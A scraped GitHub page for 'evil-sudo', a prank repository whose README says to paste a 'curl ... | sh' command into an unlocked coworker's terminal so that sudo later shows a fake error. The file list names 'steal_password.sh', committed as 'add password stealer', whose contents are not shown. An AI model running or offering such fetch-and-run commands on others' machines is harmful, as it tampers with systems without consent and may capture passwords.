 tom-on-the-internet/evil
https://github.com/tom-on-the-internet/evil-sudo
120%
Search or jump to…
/
Pull requests
Issues
Marketplace
Explore
tom-on-the-internet / evil-sudo
Unwatch
1
Star
1
Fork
1
Code
Issues
Pull requests
Actions
Projects
Wiki
Security
Insights
Settings
master
1 branch
0 tags
Go to file
Add file
Code
About
Like sudo, but evil.
Readme
Releases
No releases published
Create a new release
tom-on-the-internet Terminate regex expression
7f3311e on Apr 6
13 commits
README.md
Upadte readme
8 months ago
evil-sudo.sh
Terminate regex expression
5 months ago
steal_password.sh
add password stealer
6 months ago
README.md
Evil Sudo
Like sudo, but evil.
Your coworker walks away from their desk and forgets to lock their computer. Big mistake. Copy and paste the
command below into the terminal. Walk away. Now, when they try to use sudo they will get a confusing error messag
which you can customize.
Evil Sudo is just for fun and does no damage to the computer.
Usage
Standard
All sudo commands will spit out a confusing error message.
curl files.tomontheinternet.com/evil-sudo.sh | sh
Custom Error Message
All sudo commands will spit out a confusing error message of your choosing.
curl files.tomontheinternet.com/evil-sudo.sh | sh -s -- "a custom error message"
Clean Up
https://github.com/tom-on-the-internet/evil-sudo#standard